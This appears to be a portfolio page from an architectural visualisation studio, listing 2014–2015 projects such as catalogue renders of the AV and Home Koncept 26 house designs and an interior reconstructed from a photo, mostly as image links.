

Client: 
Date: January 2014
Visualisations of the AV house design from a catalogue for Archix.pl.






Client: 
Date: December 2014
Visualisations of the Home Koncept 26 design from a catalogue for Home Koncept.



Client: 


Client: 
Date: kwiecień 2015
Visualisations of a house interior reconstructed from a photo.




